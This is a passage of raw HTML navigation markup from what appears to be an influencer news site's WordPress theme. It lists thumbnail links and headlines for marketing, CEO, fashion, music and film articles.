                        <a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Capture Attention Without Clickbait" title="How to Capture Attention Without Clickbait" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Carmine-Gallo.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-capture-attention-without-clickbait/">How to Capture Attention Without Clickbait</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Works Best as a Teammate, Not a Tool" title="AI Works Best as a Teammate, Not a Tool" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Lauren-Espostio.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Marketing Trends You Need to Focus on in 2026" title="6 Marketing Trends You Need to Focus on in 2026" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/11/john-jantsch-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/">6 Marketing Trends You Need to Focus on in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why the Traditional Agency Model Is Broken and What Comes Next" title="Why the Traditional Agency Model Is Broken and What Comes Next" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/07/Untitled-design-6.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/">Why the Traditional Agency Model Is Broken and What Comes Next</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Are Algorithms Making Us Stupid?" title="Are Algorithms Making Us Stupid?" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/music.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/">Are Algorithms Making Us Stupid?</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/ceo-confidence-falls-on-washington-uncertainty-in-sharpest-january-decline-since-2005/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="CEO Confidence Falls On Washington Uncertainty In Sharpest January Decline Since 2005 " title="CEO Confidence Falls On Washington Uncertainty In Sharpest January Decline Since 2005 " decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/image.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/ceo-confidence-falls-on-washington-uncertainty-in-sharpest-january-decline-since-2005/">CEO Confidence Falls On Washington Uncertainty In Sharpest January Decline Since 2005 </a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" title="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Mike_Rypka_Headshot.-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/">Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Handwritten Letters Matter In The Digital Age" title="Why Handwritten Letters Matter In The Digital Age" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1804403304.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/">Why Handwritten Letters Matter In The Digital Age</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How In-House Manufacturing Drives Growth At A Luxury Design Firm" title="How In-House Manufacturing Drives Growth At A Luxury Design Firm" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Susan-Semmelmann-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/">How In-House Manufacturing Drives Growth At A Luxury Design Firm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" title="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_461887541.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/">Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Building A Culture Of Merit In Family Businesses" title="Building A Culture Of Merit In Family Businesses" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_891294613.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/">Building A Culture Of Merit In Family Businesses</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/uks-mulberrys-q3-sales-rise-5-3-on-festive-full-price-demand/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="UK’s Mulberry&#039;s Q3 sales rise 5.3% on festive full-price demand" title="UK’s Mulberry&#039;s Q3 sales rise 5.3% on festive full-price demand" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2352952495_319323.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/uks-mulberrys-q3-sales-rise-5-3-on-festive-full-price-demand/">UK’s Mulberry&#039;s Q3 sales rise 5.3% on festive full-price demand</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-beauty-looks-ushered-in-christmas-with-defining-glam/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Last Week&#8217;s Best Beauty Looks Ushered In Christmas With Defining Glam" title="Last Week&#8217;s Best Beauty Looks Ushered In Christmas With Defining Glam" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG_8192-1.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-beauty-looks-ushered-in-christmas-with-defining-glam/">Last Week&#8217;s Best Beauty Looks Ushered In Christmas With Defining Glam</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/winter-dress-trends-like-plaid-capes-to-wear-all-season-long/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Winter Dress Trends—Like Plaid &amp; Capes—To Wear All Season Long" title="Winter Dress Trends—Like Plaid &amp; Capes—To Wear All Season Long" decoding="async" data-src="https://www.refinery29.com/images/11954862.png?crop=2000%2C1050%2Cx0%2Cy37" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/winter-dress-trends-like-plaid-capes-to-wear-all-season-long/">Winter Dress Trends—Like Plaid &amp; Capes—To Wear All Season Long</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" title="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/diesel_319322.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/">Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" title="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" decoding="async" data-src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2025%2F12%2F18%2Fnike-dunk-low-soft-pearl-hf5441-007-release-info-1.jpg?q=75&amp;w=800&amp;cbr=1&amp;fit=max" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/">The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" title="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" decoding="async" data-src="https://www.refinery29.com/images/11955016.png?crop=1428%2C749%2Cx64%2Cy0" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/">10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/snoop-dogg-lands-the-role-he-was-born-to-play-in-eli-roths-dont-go-in-that-house-bi-h/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Snoop Dogg Lands the Role He Was Born to Play in Eli Roth’s ‘Don’t Go in That House, Bi–h!’" title="Snoop Dogg Lands the Role He Was Born to Play in Eli Roth’s ‘Don’t Go in That House, Bi–h!’" decoding="async" data-src="https://charts-static.billboard.com/img/1992/05/snoop-dogg-5ly-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/snoop-dogg-lands-the-role-he-was-born-to-play-in-eli-roths-dont-go-in-that-house-bi-h/">Snoop Dogg Lands the Role He Was Born to Play in Eli Roth’s ‘Don’t Go in That House, Bi–h!’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/in-canada-morgan-wallen-alex-warren-dominate-year-end-album-song-charts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="In Canada: Morgan Wallen &amp; Alex Warren Dominate Year-End Album, Song Charts" title="In Canada: Morgan Wallen &amp; Alex Warren Dominate Year-End Album, Song Charts" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2025/08/03-taylor-swift-life-of-a-showgirl-pr-billboard-1800.jpg?w=237&amp;h=147&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/in-canada-morgan-wallen-alex-warren-dominate-year-end-album-song-charts/">In Canada: Morgan Wallen &amp; Alex Warren Dominate Year-End Album, Song Charts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/enhypens-the-sin-vanish-every-song-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ENHYPEN’s ‘THE SIN : VANISH’: Every Song Ranked" title="ENHYPEN’s ‘THE SIN : VANISH’: Every Song Ranked" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-2-1200.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/enhypens-the-sin-vanish-every-song-ranked/">ENHYPEN’s ‘THE SIN : VANISH’: Every Song Ranked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 12 Best Taylor Swift Remixes (Critic’s Picks)" title="The 12 Best Taylor Swift Remixes (Critic’s Picks)" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/taylor-swift-eras-tour-2024-milan-italy-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/">The 12 Best Taylor Swift Remixes (Critic’s Picks)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" title="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-4-1200.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/">ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" title="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/">Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/ryan-murphys-the-beauty-gives-excess-sex-violence-half-baked-ideas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ryan Murphy’s “The Beauty” Gives Excess Sex, Violence, &amp; Half-Baked Ideas" title="Ryan Murphy’s “The Beauty” Gives Excess Sex, Violence, &amp; Half-Baked Ideas" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/BEAUTY_105_01100r-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/ryan-murphys-the-beauty-gives-excess-sex-violence-half-baked-ideas/">Ryan Murphy’s “The Beauty” Gives Excess Sex, Violence, &amp; Half-Baked Ideas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/malcolm-in-the-middle-revival-trailer-reveals-the-shows-story/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Malcolm in the Middle’ Revival Trailer Reveals the Show’s Story" title="‘Malcolm in the Middle’ Revival Trailer Reveals the Show’s Story" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-malcolm-middle-revival-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/malcolm-in-the-middle-revival-trailer-reveals-the-shows-story/">‘Malcolm in the Middle’ Revival Trailer Reveals the Show’s Story</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/will-trents-ramon-rodriguez-teases-new-romances-after-that-shocking-premiere-cliffhanger-the-stakes-are-high/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Will Trent’s Ramón Rodríguez Teases New Romances After That Shocking Premiere Cliffhanger: “The Stakes Are High”" title="‘Will Trent’s Ramón Rodríguez Teases New Romances After That Shocking Premiere Cliffhanger: “The Stakes Are High”" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/12/will-trent-s4.jpg?q=49&amp;fit=crop&amp;w=220&amp;h=182&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/will-trents-ramon-rodriguez-teases-new-romances-after-that-shocking-premiere-cliffhanger-the-stakes-are-high/">‘Will Trent’s Ramón Rodríguez Teases New Romances After That Shocking Premiere Cliffhanger: “The Stakes Are High”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" title="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/throughtheolivetreespanahikiarostami-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/">Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-worst-blockbusters-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Worst Blockbusters of 2025" title="The Worst Blockbusters of 2025" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-2025-worst-block-0987.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
